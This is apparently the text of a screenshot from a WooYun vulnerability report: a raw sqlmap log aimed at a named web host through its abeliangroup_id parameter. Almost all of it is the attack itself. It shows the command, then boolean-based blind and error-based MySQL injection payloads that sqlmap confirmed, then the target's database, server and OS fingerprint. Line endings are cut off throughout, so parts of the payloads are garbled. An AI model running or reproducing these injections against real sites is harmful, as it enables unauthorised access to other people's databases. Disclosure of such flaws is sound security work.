 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/abelia
roups/cart_order.php?abeliangroup_id=25"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 10:37:52
[10:37:52] [INFO] resuming back-end DBMS 'mysql'
[10:37:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: abeliangroup_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND 7208=7208
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: abeliangroup_id=25 AND (SELECT 8972 FROM(SELECT COUNT(*),CONCAT(0
166776371,(SELECT (CASE WHEN (8972=8972) THEN 1 ELSE 0 END)),0x716b647171,FLOO
RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[10:37:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org